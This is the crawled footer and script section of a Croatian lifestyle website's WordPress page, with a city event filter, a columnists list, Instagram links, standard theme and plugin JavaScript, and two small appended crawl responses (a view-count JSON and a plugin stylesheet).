								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_17_693d661bd6e80_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_17_693d661bd6e80" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_18_693d661bda44e_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_18_693d661bda44e" ><div class="td-block-title-wrap"></div><div id=td_uid_18_693d661bda44e class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 693d661bdc03a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"ff332b6643"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3546]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_693d661bdc45a">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_693d661bdc45a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_693d661bdc45a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_693d661bdc45a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -210
content:
{"3546":32}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1
body_size: -167
content:
.lp-ert,
.lp-ert__icon {
  vertical-align: middle;
}

.lp-ert {
  line-height: 2.2;
}

.lp-ert__icon {
  font-size: 1.3em;
  line-height: 0.9;
}
